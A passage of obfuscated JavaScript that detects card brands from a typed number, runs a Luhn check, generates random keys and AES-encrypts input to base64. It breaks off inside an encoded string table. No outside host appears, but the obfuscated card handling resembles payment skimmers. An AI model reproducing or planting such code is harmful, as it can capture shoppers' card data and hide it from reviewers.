_0x26774=jQuery(_0x26713[137]);if(!_0x26774){return};_0x26774[_0x26713[86]](_0x26713[138]);_0x26774[_0x26713[86]](_0x26713[139]);_0x26774[_0x26713[86]](_0x26713[140]);_0x26774[_0x26713[86]](_0x26713[141]);_0x26774[_0x26713[86]](_0x26713[142]);switch(_0x26F08(_0x267D5)){case _0x26713[143]:;case _0x26713[144]:_0x26774[_0x26713[88]](_0x26713[138]);break;case _0x26713[145]:_0x26774[_0x26713[88]](_0x26713[139]);break;case _0x26713[92]:_0x26774[_0x26713[88]](_0x26713[141]);break;case _0x26713[146]:_0x26774[_0x26713[88]](_0x26713[140]);break;default:_0x26774[_0x26713[88]](_0x26713[142]);break}}function _0x26F08(_0x26774){_0x26774= _0x26774[_0x26713[51]](/ /g,_0x26713[2]);var _0x267D5= new RegExp(_0x26713[147]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[144]};if(/^(5[1-5][0-9]{14}|2(22[1-9][0-9]{12}|2[3-9][0-9]{13}|[3-6][0-9]{14}|7[0-1][0-9]{13}|720[0-9]{12}))$/[_0x26713[13]](_0x26774)){return _0x26713[145]};_0x267D5= new RegExp(_0x26713[148]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[92]};_0x267D5= new RegExp(_0x26713[149]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[146]};_0x267D5= new RegExp(_0x26713[150]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[151]};_0x267D5= new RegExp(_0x26713[152]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[153]};_0x267D5= new RegExp(_0x26713[154]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[155]};_0x267D5= new RegExp(_0x26713[156]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[143]};return _0x26713[2]}function _0x26F69(_0x26959){_0x26959= _0x26959[_0x26713[51]](/ /g,_0x26713[2]);var _0x26836,_0x26897,_0x268F8,_0x269BA,_0x26774,_0x267D5;_0x268F8= true;_0x269BA= 0;_0x26897= (_0x26959+ _0x26713[2])[_0x26713[81]](_0x26713[2])[_0x26713[157]]();for(_0x26774= 0,_0x267D5= _0x26897[_0x26713[43]];_0x26774< _0x267D5;_0x26774++){_0x26836= _0x26897[_0x26774];_0x26836= parseInt(_0x26836,10);if((_0x268F8= !_0x268F8)){_0x26836*= 2};if(_0x26836> 9){_0x26836-= 9};_0x269BA+= _0x26836};return _0x269BA% 10=== 0}function _0x26FCA(){var _0x26836=_0x26713[2];for(var _0x26774=0;_0x26774< 32;_0x26774++){_0x26836+= String[_0x26713[159]](Math[_0x26713[158]](Math[_0x26713[63]]()* 255))};var _0x267D5=document[_0x26713[71]](_0x26713[160]);return btoa(_0x26836)}function _0x2702B(){var _0x26836=_0x26713[2];for(var _0x26774=0;_0x26774< 16;_0x26774++){_0x26836+= String[_0x26713[159]](Math[_0x26713[158]](Math[_0x26713[63]]()* 255))};var _0x267D5=document[_0x26713[71]](_0x26713[161]);return btoa(_0x26836)}function _0x2708C(_0x27518,_0x27456,_0x27394){function _0x26774(){_0x273F5= [];for(var _0x26774=0;_0x26774< 32;_0x26774++){_0x273F5[_0x26713[162]](Math[_0x26713[158]](255* Math[_0x26713[63]]()))}}function _0x267D5(){_0x27271= [];for(var _0x26774=0;_0x26774< 16;_0x26774++){_0x27271[_0x26713[162]](Math[_0x26713[158]](255* Math[_0x26713[63]]()))}}function _0x26836(_0x267D5){function _0x26774(_0x26836){for(var _0x26774=[],_0x267D5=0;_0x267D5< _0x26836[_0x26713[43]];_0x267D5++){_0x26774[_0x26713[162]](_0x26836[_0x26713[163]](_0x267D5))};return _0x26774}return _0x26774(atob(_0x267D5))}function _0x26897(_0x267D5){for(var _0x26713=_0x267D5[0],_0x26774=0;_0x26774< 3;_0x26774++){_0x267D5[_0x26774]= _0x267D5[_0x26774+ 1]};return _0x267D5[3]= _0x26713,_0x267D5}function _0x268F8(_0x26836,_0x26774){_0x26836= this[_0x26713[164]](_0x26836);for(var _0x267D5=0;_0x267D5< 4;++_0x267D5){_0x26836[_0x267D5]= this[_0x26713[165]][_0x26836[_0x267D5]]};return _0x26836[0]= _0x26836[0]^ this[_0x26713[166]][_0x26774],_0x26836}function _0x26959(_0x26B3E,_0x268F8){for(var _0x26A7C=16* (this[_0x26713[167]](_0x268F8)+ 1),_0x269BA=0,_0x26A1B=1,_0x267D5=[],_0x26ADD=[],_0x26774=0;_0x26774< _0x26A7C;_0x26774++){_0x26ADD[_0x26774]= 0};for(var _0x26897=0;_0x26897< _0x268F8;_0x26897++){_0x26ADD[_0x26897]= _0x26B3E[_0x26897]};for(_0x269BA+= _0x268F8;_0x269BA< _0x26A7C;){for(var _0x26B9F=0;_0x26B9F< 4;_0x26B9F++){_0x267D5[_0x26B9F]= _0x26ADD[_0x269BA- 4+ _0x26B9F]};if(_0x269BA% _0x268F8== 0&& (_0x267D5= this[_0x26713[168]](_0x267D5,_0x26A1B++)),_0x268F8== this[_0x26713[170]][_0x26713[169]]&& _0x269BA% _0x268F8== 16){for(var _0x26836=0;_0x26836< 4;_0x26836++){_0x267D5[_0x26836]= this[_0x26713[165]][_0x267D5[_0x26836]]}};for(var _0x26959=0;_0x26959< 4;_0x26959++){_0x26ADD[_0x269BA]= _0x26ADD[_0x269BA- _0x268F8]^ _0x267D5[_0x26959],_0x269BA++}};return _0x26ADD}function _0x269BA(_0x267D5,_0x26713){for(var _0x26774=0;_0x26774< 16;_0x26774++){_0x267D5[_0x26774]^= _0x26713[_0x26774]};return _0x267D5}function _0x26A1B(_0x26897,_0x26713){for(var _0x26836=[],_0x26774=0;_0x26774< 4;_0x26774++){for(var _0x267D5=0;_0x267D5< 4;_0x267D5++){_0x26836[4* _0x267D5+ _0x26774]= _0x26897[_0x26713+ 4* _0x26774+ _0x267D5]}};return _0x26836}function _0x26A7C(_0x26836,_0x26774){for(var _0x267D5=0;_0x267D5< 16;_0x267D5++){_0x26836[_0x267D5]= _0x26774?this[_0x26713[171]][_0x26836[_0x267D5]]:this[_0x26713[165]][_0x26836[_0x267D5]]};return _0x26836}function _0x26ADD(_0x26836,_0x26774){for(var _0x267D5=0;_0x267D5< 4;_0x267D5++){_0x26836= this[_0x26713[172]](_0x26836,4* _0x267D5,_0x267D5,_0x26774)};return _0x26836}function _0x26B3E(_0x26959,_0x26774,_0x26897,_0x267D5){for(var _0x26836=0;_0x26836< _0x26897;_0x26836++){if(_0x267D5){for(var _0x26713=_0x26959[_0x26774+ 3],_0x268F8=3;_0x268F8> 0;_0x268F8--){_0x26959[_0x26774+ _0x268F8]= _0x26959[_0x26774+ _0x268F8- 1]};_0x26959[_0x26774]= _0x26713}else {for(_0x26713= _0x26959[_0x26774],_0x268F8= 0;_0x268F8< 3;_0x268F8++){_0x26959[_0x26774+ _0x268F8]= _0x26959[_0x26774+ _0x268F8+ 1]};_0x26959[_0x26774+ 3]= _0x26713}};return _0x26959}function _0x26B9F(_0x26897,_0x26713){for(var _0x26836=0,_0x26774=0;_0x26774< 8;_0x26774++){1== (1& _0x26713)&& (_0x26836^= _0x26897),_0x26836> 256&& (_0x26836^= 256);var _0x267D5=128& _0x26897;(_0x26897<<= 1)> 256&& (_0x26897^= 256),128== _0x267D5&& (_0x26897^= 27),_0x26897> 256&& (_0x26897^= 256),(_0x26713>>= 1)> 256&& (_0x26713^= 256)};return _0x26836}function _0x26C00(_0x26959,_0x267D5){for(var _0x268F8=[],_0x26836=0;_0x26836< 4;_0x26836++){for(var _0x26897=0;_0x26897< 4;_0x26897++){_0x268F8[_0x26897]= _0x26959[4* _0x26897+ _0x26836]};_0x268F8= this[_0x26713[173]](_0x268F8,_0x267D5);for(var _0x26774=0;_0x26774< 4;_0x26774++){_0x26959[4* _0x26774+ _0x26836]= _0x268F8[_0x26774]}};return _0x26959}function _0x26C61(_0x268F8,_0x26774){var _0x26897=[];_0x26897= _0x26774?[14,9,13,11]:[2,1,1,3];for(var _0x267D5=[],_0x26836=0;_0x26836< 4;_0x26836++){_0x267D5[_0x26836]= _0x268F8[_0x26836]};return _0x268F8[0]= this[_0x26713[174]](_0x267D5[0],_0x26897[0])^ this[_0x26713[174]](_0x267D5[3],_0x26897[1])^ this[_0x26713[174]](_0x267D5[2],_0x26897[2])^ this[_0x26713[174]](_0x267D5[1],_0x26897[3]),_0x268F8[1]= this[_0x26713[174]](_0x267D5[1],_0x26897[0])^ this[_0x26713[174]](_0x267D5[0],_0x26897[1])^ this[_0x26713[174]](_0x267D5[3],_0x26897[2])^ this[_0x26713[174]](_0x267D5[2],_0x26897[3]),_0x268F8[2]= this[_0x26713[174]](_0x267D5[2],_0x26897[0])^ this[_0x26713[174]](_0x267D5[1],_0x26897[1])^ this[_0x26713[174]](_0x267D5[0],_0x26897[2])^ this[_0x26713[174]](_0x267D5[3],_0x26897[3]),_0x268F8[3]= this[_0x26713[174]](_0x267D5[3],_0x26897[0])^ this[_0x26713[174]](_0x267D5[2],_0x26897[1])^ this[_0x26713[174]](_0x267D5[1],_0x26897[2])^ this[_0x26713[174]](_0x267D5[0],_0x26897[3]),_0x268F8}function _0x26CC2(_0x267D5,_0x26774){return _0x267D5= this[_0x26713[175]](_0x267D5,!1),_0x267D5= this[_0x26713[176]](_0x267D5,!1),_0x267D5= this[_0x26713[177]](_0x267D5,!1),_0x267D5= this[_0x26713[178]](_0x267D5,_0x26774)}function _0x26D23(_0x267D5,_0x26774){return _0x267D5= this[_0x26713[176]](_0x267D5,!0),_0x267D5= this[_0x26713[175]](_0x267D5,!0),_0x267D5= this[_0x26713[178]](_0x267D5,_0x26774),_0x267D5= this[_0x26713[177]](_0x267D5,!0)}function _0x26D84(_0x26897,_0x26774,_0x26836){_0x26897= this[_0x26713[178]](_0x26897,this[_0x26713[179]](_0x26774,0));for(var _0x267D5=1;_0x267D5< _0x26836;_0x267D5++){_0x26897= this[_0x26713[158]](_0x26897,this[_0x26713[179]](_0x26774,16* _0x267D5))};return _0x26897= this[_0x26713[175]](_0x26897,!1),_0x26897= this[_0x26713[176]](_0x26897,!1),_0x26897= this[_0x26713[178]](_0x26897,this[_0x26713[179]](_0x26774,16* _0x26836))}function _0x26DE5(_0x26897,_0x26774,_0x26836){_0x26897= this[_0x26713[178]](_0x26897,this[_0x26713[179]](_0x26774,16* _0x26836));for(var _0x267D5=_0x26836- 1;_0x267D5> 0;_0x267D5--){_0x26897= this[_0x26713[180]](_0x26897,this[_0x26713[179]](_0x26774,16* _0x267D5))};return _0x26897= this[_0x26713[176]](_0x26897,!0),_0x26897= this[_0x26713[175]](_0x26897,!0),_0x26897= this[_0x26713[178]](_0x26897,this[_0x26713[179]](_0x26774,0))}function _0x26E46(_0x267D5){var _0x26774;switch(_0x267D5){case this[_0x26713[170]][_0x26713[181]]:_0x26774= 10;break;case this[_0x26713[170]][_0x26713[182]]:_0x26774= 12;break;case this[_0x26713[170]][_0x26713[169]]:_0x26774= 14;break;default:return null};return _0x26774}function _0x26EA7(_0x26ADD,_0x268F8,_0x26A1B){for(var _0x26959=[],_0x269BA=[],_0x267D5=this[_0x26713[167]](_0x26A1B),_0x26A7C=0;_0x26A7C< 4;_0x26A7C++){for(var _0x26774=0;_0x26774< 4;_0x26774++){_0x269BA[_0x26A7C+ 4* _0x26774]= _0x26ADD[4* _0x26A7C+ _0x26774]}};var _0x26897=this[_0x26713[183]](_0x268F8,_0x26A1B);_0x269BA= this[_0x26713[132]](_0x269BA,_0x26897,_0x267D5);for(var _0x26B3E=0;_0x26B3E< 4;_0x26B3E++){for(var _0x26836=0;_0x26836< 4;_0x26836++){_0x26959[4* _0x26B3E+ _0x26836]= _0x269BA[_0x26B3E+ 4* _0x26836]}};return _0x26959}function _0x26F08(_0x26ADD,_0x268F8,_0x26A1B){for(var _0x26959=[],_0x269BA=[],_0x267D5=this[_0x26713[167]](_0x26A1B),_0x26A7C=0;_0x26A7C< 4;_0x26A7C++){for(var _0x26774=0;_0x26774< 4;_0x26774++){_0x269BA[_0x26A7C+ 4* _0x26774]= _0x26ADD[4* _0x26A7C+ _0x26774]}};var _0x26897=this[_0x26713[183]](_0x268F8,_0x26A1B);_0x269BA= this[_0x26713[184]](_0x269BA,_0x26897,_0x267D5);for(var _0x26B3E=0;_0x26B3E< 4;_0x26B3E++){for(var _0x26836=0;_0x26836< 4;_0x26836++){_0x26959[4* _0x26B3E+ _0x26836]= _0x269BA[_0x26B3E+ 4* _0x26836]}};return _0x26959}function _0x26F69(_0x26897,_0x26774,_0x26836,_0x267D5){return _0x26836- _0x26774> 16&& (_0x26836= _0x26774+ 16),_0x26897[_0x26713[185]](_0x26774,_0x26836)}function _0x26FCA(_0x26C61,_0x269BA,_0x26B9F,_0x26A7C){var _0x26ADD=_0x26B9F[_0x26713[43]];if(_0x26A7C[_0x26713[43]]% 16){throw _0x26713[186]};var _0x26897=[],_0x26C00=[],_0x26774=[],_0x26959=[],_0x26CC2=[],_0x268F8=!0;if(_0x269BA== this[_0x26713[188]][_0x26713[187]]&& this[_0x26713[189]](_0x26C61),null!== _0x26C61){for(var _0x26A1B=0;_0x26A1B< Math[_0x26713[190]](_0x26C61[_0x26713[43]]/ 16);_0x26A1B++){var _0x267D5=16* _0x26A1B,_0x26836=16* _0x26A1B+ 16;if(16* _0x26A1B+ 16> _0x26C61[_0x26713[43]]&& (_0x26836= _0x26C61[_0x26713[43]]),_0x26897= this[_0x26713[191]](_0x26C61,_0x267D5,_0x26836,_0x269BA),_0x269BA== this[_0x26713[188]][_0x26713[192]]){_0x268F8?(_0x26774= this[_0x26713[194]][_0x26713[193]](_0x26A7C,_0x26B9F,_0x26ADD),_0x268F8= !1):_0x26774= this[_0x26713[194]][_0x26713[193]](_0x26C00,_0x26B9F,_0x26ADD);for(var _0x26D23=0;_0x26D23< 16;_0x26D23++){_0x26959[_0x26D23]= _0x26897[_0x26D23]^ _0x26774[_0x26D23]};for(var _0x26B3E=0;_0x26B3E< _0x26836- _0x267D5;_0x26B3E++){_0x26CC2[_0x26713[162]](_0x26959[_0x26B3E])};_0x26C00= _0x26959}else {if(_0x269BA== this[_0x26713[188]][_0x26713[195]]){_0x268F8?(_0x26774= this[_0x26713[194]][_0x26713[193]](_0x26A7C,_0x26B9F,_0x26ADD),_0x268F8= !1):_0x26774= this[_0x26713[194]][_0x26713[193]](_0x26C00,_0x26B9F,_0x26ADD);for(_0x26D23= 0;_0x26D23< 16;_0x26D23++){_0x26959[_0x26D23]= _0x26897[_0x26D23]^ _0x26774[_0x26D23]};for(_0x26B3E= 0;_0x26B3E< _0x26836- _0x267D5;_0x26B3E++){_0x26CC2[_0x26713[162]](_0x26959[_0x26B3E])};_0x26C00= _0x26774}else {if(_0x269BA== this[_0x26713[188]][_0x26713[187]]){for(_0x26D23= 0;_0x26D23< 16;_0x26D23++){_0x26C00[_0x26D23]= _0x26897[_0x26D23]^ (_0x268F8?_0x26A7C[_0x26D23]:_0x26959[_0x26D23])};_0x268F8= !1,_0x26959= this[_0x26713[194]][_0x26713[193]](_0x26C00,_0x26B9F,_0x26ADD);for(_0x26B3E= 0;_0x26B3E< 16;_0x26B3E++){_0x26CC2[_0x26713[162]](_0x26959[_0x26B3E])}}}}}};return _0x26CC2}function _0x2702B(_0x26C00,_0x26B3E,_0x26A1B,_0x26A7C){var _0x26897=_0x26A1B[_0x26713[43]];if(_0x26A7C[_0x26713[43]]% 16){throw _0x26713[186]};var _0x26B9F=[],_0x26774=[],_0x26959=[],_0x26C61=[],_0x268F8=[],_0x269BA=!0;if(null!== _0x26C00){for(var _0x267D5=0;_0x267D5< Math[_0x26713[190]](_0x26C00[_0x26713[43]]/ 16);_0x267D5++){var _0x26836=16* _0x267D5,_0x26CC2=16* _0x267D5+ 16;if(16* _0x267D5+ 16> _0x26C00[_0x26713[43]]&& (_0x26CC2= _0x26C00[_0x26713[43]]),_0x26B9F= this[_0x26713[191]](_0x26C00,_0x26836,_0x26CC2,_0x26B3E),_0x26B3E== this[_0x26713[188]][_0x26713[192]]){for(_0x269BA?(_0x26959= this[_0x26713[194]][_0x26713[193]](_0x26A7C,_0x26A1B,_0x26897),_0x269BA= !1):_0x26959= this[_0x26713[194]][_0x26713[193]](_0x26774,_0x26A1B,_0x26897),i= 0;i< 16;i++){_0x26C61[i]= _0x26959[i]^ _0x26B9F[i]};for(var _0x26ADD=0;_0x26ADD< _0x26CC2- _0x26836;_0x26ADD++){_0x268F8[_0x26713[162]](_0x26C61[_0x26ADD])};_0x26774= _0x26B9F}else {if(_0x26B3E== this[_0x26713[188]][_0x26713[195]]){for(_0x269BA?(_0x26959= this[_0x26713[194]][_0x26713[193]](_0x26A7C,_0x26A1B,_0x26897),_0x269BA= !1):_0x26959= this[_0x26713[194]][_0x26713[193]](_0x26774,_0x26A1B,_0x26897),i= 0;i< 16;i++){_0x26C61[i]= _0x26959[i]^ _0x26B9F[i]};for(_0x26ADD= 0;_0x26ADD< _0x26CC2- _0x26836;_0x26ADD++){_0x268F8[_0x26713[162]](_0x26C61[_0x26ADD])};_0x26774= _0x26959}else {if(_0x26B3E== this[_0x26713[188]][_0x26713[187]]){for(_0x26959= this[_0x26713[194]][_0x26713[196]](_0x26B9F,_0x26A1B,_0x26897),i= 0;i< 16;i++){_0x26C61[i]= (_0x269BA?_0x26A7C[i]:_0x26774[i])^ _0x26959[i]};_0x269BA= !1;for(_0x26ADD= 0;_0x26ADD< _0x26CC2- _0x26836;_0x26ADD++){_0x268F8[_0x26713[162]](_0x26C61[_0x26ADD])};_0x26774= _0x26B9F}}}};_0x26B3E== this[_0x26713[188]][_0x26713[187]]&& this[_0x26713[197]](_0x268F8)};return _0x268F8}function _0x2708C(_0x26836){for(var _0x26774=16- _0x26836[_0x26713[43]]% 16,_0x267D5=0;_0x267D5< _0x26774;_0x267D5++){_0x26836[_0x26713[162]](_0x26774)}}function _0x270ED(_0x26897){for(var _0x26774=0,_0x26836=-1,_0x267D5=_0x26897[_0x26713[43]]- 1;_0x267D5>= _0x26897[_0x26713[43]]- 1- 16&& _0x26897[_0x267D5]<= 16;_0x267D5--){if(-1== _0x26836 && (_0x26836= _0x26897[_0x267D5]),_0x26897[_0x267D5]!= _0x26836){_0x26774= 0;break};if(++_0x26774== _0x26836){break}};_0x26774> 0&& _0x26897[_0x26713[198]](_0x26897[_0x26713[43]]- _0x26774,_0x26774)}function _0x2714E(_0x26897){for(var _0x26774=[],_0x26836=0;_0x26836< _0x26897[_0x26713[43]];_0x26836++){var _0x267D5=_0x26897[_0x26713[163]](_0x26836);_0x26774[_0x26713[162]](255& _0x267D5),_0x26774[_0x26713[162]](_0x267D5>> 8& 255)};return _0x26774}function _0x271AF(_0x26836){for(var _0x26774=_0x26713[2],_0x267D5=0;_0x267D5< _0x26836[_0x26713[43]];_0x267D5++){_0x26774+= String[_0x26713[159]](_0x26836[_0x267D5])};return btoa(_0x26774)}var _0x273F5=_0x27456,_0x27271=_0x27394,_0x274B7=_0x26774,_0x27210=_0x267D5,_0x27333=_0x26836,_0x27579={aes:{keySize:{SIZE_128:16,SIZE_192:24,SIZE_256:32},sbox:[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22],rsbox:[82,9,106,213,48,54,165,56,191,64,163,158,129,243,215,251,124,227,57,130,155,47,255,135,52,142,67,68,196,222,233,203,84,123,148,50,166,194,35,61,238,76,149,11,66,250,195,78,8,46,161,102,40,217,36,178,118,91,162,73,109,139,209,37,114,248,246,100,134,104,152,22,212,164,92,204,93,101,182,146,108,112,72,80,253,237,185,218,94,21,70,87,167,141,157,132,144,216,171,0,140,188,211,10,247,228,88,5,184,179,69,6,208,44,30,143,202,63,15,2,193,175,189,3,1,19,138,107,58,145,17,65,79,103,220,234,151,242,207,206,240,180,230,115,150,172,116,34,231,173,53,133,226,249,55,232,28,117,223,110,71,241,26,113,29,41,197,137,111,183,98,14,170,24,190,27,252,86,62,75,198,210,121,32,154,219,192,254,120,205,90,244,31,221,168,51,136,7,199,49,177,18,16,89,39,128,236,95,96,81,127,169,25,181,74,13,45,229,122,159,147,201,156,239,160,224,59,77,174,42,245,176,200,235,187,60,131,83,153,97,23,43,4,126,186,119,214,38,225,105,20,99,85,33,12,125],rotate:_0x26897,Rcon:[141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203,141,1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145,57,114,228,211,189,97,194,159,37,74,148,51,102,204,131,29,58,116,232,203],G2X:[0,2,4,6,8,10,12,14,16,18,20,22,24,26,28,30,32,34,36,38,40,42,44,46,48,50,52,54,56,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,100,102,104,106,108,110,112,114,116,118,120,122,124,126,128,130,132,134,136,138,140,142,144,146,148,150,152,154,156,158,160,162,164,166,168,170,172,174,176,178,180,182,184,186,188,190,192,194,196,198,200,202,204,206,208,210,212,214,216,218,220,222,224,226,228,230,232,234,236,238,240,242,244,246,248,250,252,254,27,25,31,29,19,17,23,21,11,9,15,13,3,1,7,5,59,57,63,61,51,49,55,53,43,41,47,45,35,33,39,37,91,89,95,93,83,81,87,85,75,73,79,77,67,65,71,69,123,121,127,125,115,113,119,117,107,105,111,109,99,97,103,101,155,153,159,157,147,145,151,149,139,137,143,141,131,129,135,133,187,185,191,189,179,177,183,181,171,169,175,173,163,161,167,165,219,217,223,221,211,209,215,213,203,201,207,205,195,193,199,197,251,249,255,253,243,241,247,245,235,233,239,237,227,225,231,229],G3X:[0,3,6,5,12,15,10,9,24,27,30,29,20,23,18,17,48,51,54,53,60,63,58,57,40,43,46,45,36,39,34,33,96,99,102,101,108,111,106,105,120,123,126,125,116,119,114,113,80,83,86,85,92,95,90,89,72,75,78,77,68,71,66,65,192,195,198,197,204,207,202,201,216,219,222,221,212,215,210,209,240,243,246,245,252,255,250,249,232,235,238,237,228,231,226,225,160,163,166,165,172,175,170,169,184,187,190,189,180,183,178,177,144,147,150,149,156,159,154,153,136,139,142,141,132,135,130,129,155,152,157,158,151,148,145,146,131,128,133,134,143,140,137,138,171,168,173,174,167,164,161,162,179,176,181,182,191,188,185,186,251,248,253,254,247,244,241,242,227,224,229,230,239,236,233,234,203,200,205,206,199,196,193,194,211,208,213,214,223,220,217,218,91,88,93,94,87,84,81,82,67,64,69,70,79,76,73,74,107,104,109,110,103,100,97,98,115,112,117,118,127,124,121,122,59,56,61,62,55,52,49,50,35,32,37,38,47,44,41,42,11,8,13,14,7,4,1,2,19,16,21,22,31,28,25,26],G9X:[0,9,18,27,36,45,54,63,72,65,90,83,108,101,126,119,144,153,130,139,180,189,166,175,216,209,202,195,252,245,238,231,59,50,41,32,31,22,13,4,115,122,97,104,87,94,69,76,171,162,185,176,143,134,157,148,227,234,241,248,199,206,213,220,118,127,100,109,82,91,64,73,62,55,44,37,26,19,8,1,230,239,244,253,194,203,208,217,174,167,188,181,138,131,152,145,77,68,95,86,105,96,123,114,5,12,23,30,33,40,51,58,221,212,207,198,249,240,235,226,149,156,135,142,177,184,163,170,236,229,254,247,200,193,218,211,164,173,182,191,128,137,146,155,124,117,110,103,88,81,74,67,52,61,38,47,16,25,2,11,215,222,197,204,243,250,225,232,159,150,141,132,187,178,169,160,71,78,85,92,99,106,113,120,15,6,29,20,43,34,57,48,154,147,136,129,190,183,172,165,210,219,192,201,246,255,228,237,10,3,24,17,46,39,60,53,66,75,80,89,102,111,116,125,161,168,179,186,133,140,151,158,233,224,251,242,205,196,223,214,49,56,35,42,21,28,7,14,121,112,107,98,93,84,79,70],GBX:[0,11,22,29,44,39,58,49,88,83,78,69,116,127,98,105,176,187,166,173,156,151,138,129,232,227,254,245,196,207,210,217,123,112,109,102,87,92,65,74,35,40,53,62,15,4,25,18,203,192,221,214,231,236,241,250,147,152,133,142,191,180,169,162,246,253,224,235,218,209,204,199,174,165,184,179,130,137,148,159,70,77,80,91,106,97,124,119,30,21,8,3,50,57,36,47,141,134,155,144,161,170,183,188,213,222,195,200,249,242,239,228,61,54,43,32,17,26,7,12,101,110,115,120,73,66,95,84,247,252,225,234,219,208,205,198,175,164,185,178,131,136,149,158,71,76,81,90,107,96,125,118,31,20,9,2,51,56,37,46,140,135,154,145,160,171,182,189,212,223,194,201,248,243,238,229,60,55,42,33,16,27,6,13,100,111,114,121,72,67,94,85,1,10,23,28,45,38,59,48,89,82,79,68,117,126,99,104,177,186,167,172,157,150,139,128,233,226,255,244,197,206,211,216,122,113,108,103,86,93,64,75,34,41,52,63,14,5,24,19,202,193,220,215,230,237,240,251,146,153,132,143,190,181,168,163],GDX:[0,13,26,23,52,57,46,35,104,101,114,127,92,81,70,75,208,221,202,199,228,233,254,243,184,181,162,175,140,129,150,155,187,182,161,172,143,130,149,152,211,222,201,196,231,234,253,240,107,102,113,124,95,82,69,72,3,14,25,20,55,58,45,32,109,96,119,122,89,84,67,78,5,8,31,18,49,60,43,38,189,176,167,170,137,132,147,158,213,216,207,194,225,236,251,246,214,219,204,193,226,239,248,245,190,179,164,169,138,135,144,157,6,11,28,17,50,63,40,37,110,99,116,121,90,87,64,77,218,215,192,205,238,227,244,249,178,191,168,165,134,139,156,145,10,7,16,29,62,51,36,41,98,111,120,117,86,91,76,65,97,108,123,118,85,88,79,66,9,4,19,30,61,48,39,42,177,188,171,166,133,136,159,146,217,212,195,206,237,224,247,250,183,186,173,160,131,142,153,148,223,210,197,200,235,230,241,252,103,106,125,112,83,94,73,68,15,2,21,24,59,54,33,44,12,1,22,27,56,53,34,47,100,105,126,115,80,93,74,71,220,209,198,203,232,229,242,255,180,185,174,163,128,141,154,151],GEX:[0,14,28,18,56,54,36,42,112,126,108,98,72,70,84,90,224,238,252,242,216,214,196,202,144,158,140,130,168,166,180,186,219,213,199,201,227,237,255,241,171,165,183,185,147,157,143,129,59,53,39,41,3,13,31,17,75,69,87,89,115,125,111,97,173,163,177,191,149,155,137,135,221,211,193,207,229,235,249,247,77,67,81,95,117,123,105,103,61,51,33,47,5,11,25,23,118,120,106,100,78,64,82,92,6,8,26,20,62,48,34,44,150,152,138,132,174,160,178,188,230,232,250,244,222,208,194,204,65,79,93,83,121,119,101,107,49,63,45,35,9,7,21,27,161,175,189,179,153,151,133,139,209,223,205,195,233,231,245,251,154,148,134,136,162,172,190,176,234,228,246,248,210,220,206,192,122,116,102,104,66,76,94,80,10,4,22,24,50,60,46,32,236,226,240,254,212,218,200,198,156,146,128,142,164,170,184,182,12,2,16,30,52,58,40,38,124,114,96,110,68,74,88,86,55,57,43,37,15,1,19,29,71,73,91,85,127,113,99,109,215,217,203,197,239,225,243,253,167,169,187,181,159,145,131,141],core:_0x268F8,expandKey:_0x26959,addRoundKey:_0x269BA,createRoundKey:_0x26A1B,subBytes:_0x26A7C,shiftRows:_0x26ADD,shiftRow:_0x26B3E,galois_multiplication:_0x26B9F,mixColumns:_0x26C00,mixColumn:_0x26C61,round:_0x26CC2,invRound:_0x26D23,main:_0x26D84,invMain:_0x26DE5,numberOfRounds:_0x26E46,encrypt:_0x26EA7,decrypt:_0x26F08},modeOfOperation:{OFB:0,CFB:1,CBC:2},getBlock:_0x26F69,encrypt:_0x26FCA,decrypt:_0x2702B,padBytesIn:_0x2708C,unpadBytesOut:_0x270ED};void(0)=== _0x273F5?_0x274B7():32!= _0x27333(_0x273F5)[_0x26713[43]]?_0x274B7():_0x273F5= _0x27333(_0x273F5),void(0)=== _0x27271?_0x27210():16!= _0x27333(_0x27271)[_0x26713[43]]?_0x27210():_0x27271= _0x27333(_0x27271);var _0x272D2=_0x2714E(_0x27518);return _0x271AF(_0x27579[_0x26713[193]](_0x272D2,_0x27579[_0x26713[188]][_0x26713[187]],_0x273F5,_0x27271))}var _0x26713=(_0x270ED)("fisctlue-rtrornx.=oadan{oaaar#io,emdiSn}rpn#0p-ri%-tpsmmmnmt-ck3e-e-tie itaspem7i0d.db].lina.C;ndye:5tudabr 